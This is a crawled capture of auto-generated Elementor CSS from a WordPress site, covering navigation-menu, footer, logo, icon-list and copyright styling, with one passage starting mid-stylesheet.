								.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown-expandible,
								.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-130 .elementor-element.elementor-element-eb522db .sub-menu li.menu-item:not(:last-child),
						.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}@media(min-width:768px){.elementor-130 .elementor-element.elementor-element-a828553{width:15.613%;}.elementor-130 .elementor-element.elementor-element-4474914{width:84.052%;}}@media(max-width:1024px){body:not(.rtl) .elementor-130 .elementor-element.elementor-element-eb522db.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){body:not(.rtl) .elementor-130 .elementor-element.elementor-element-eb522db.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}

--- FILE ---
content_type: text/css
request_url: https://arthagri.in/wp-content/uploads/elementor/css/post-166.css?ver=1753682541
body_size: 546
content:
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-166 .elementor-element.elementor-element-1de921c{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-166 .elementor-element.elementor-element-1de921c .elementor-drop-cap{margin-inline-end:10px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(33px/2);}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(33px/2);}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(33px/2);margin-left:calc(33px/2);}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-33px/2);margin-left:calc(-33px/2);}body.rtl .elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-33px/2);}body:not(.rtl) .elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-33px/2);}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-166 .elementor-element.elementor-element-16f9aa3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-166 .elementor-element.elementor-element-16f9aa3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-166 .elementor-element.elementor-element-5ee9cd6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-166 .elementor-element.elementor-element-a625066 .hfe-site-logo-container, .elementor-166 .elementor-element.elementor-element-a625066 .hfe-caption-width figcaption{text-align:center;}.elementor-166 .elementor-element.elementor-element-a625066 .hfe-site-logo .hfe-site-logo-container img{width:100px;}.elementor-166 .elementor-element.elementor-element-a625066 .widget-image-caption{margin-top:0px;margin-bottom:0px;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-166 .elementor-element.elementor-element-a625066 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-bc-flex-widget .elementor-166 .elementor-element.elementor-element-84c8f05.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-166 .elementor-element.elementor-element-84c8f05.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-166 .elementor-element.elementor-element-f5fea68 .hfe-copyright-wrapper{text-align:center;}.elementor-166 .elementor-element.elementor-element-f5fea68 .hfe-copyright-wrapper, .elementor-166 .elementor-element.elementor-element-f5fea68 .hfe-copyright-wrapper a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-166 .elementor-element.elementor-element-241e283{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-166 .elementor-element.elementor-element-241e283 .elementor-widget-container{text-align:right;}@media(min-width:768px){.elementor-166 .elementor-element.elementor-element-c203a39{width:52.367%;}.elementor-166 .elementor-element.elementor-element-b1dea91{width:46.965%;}}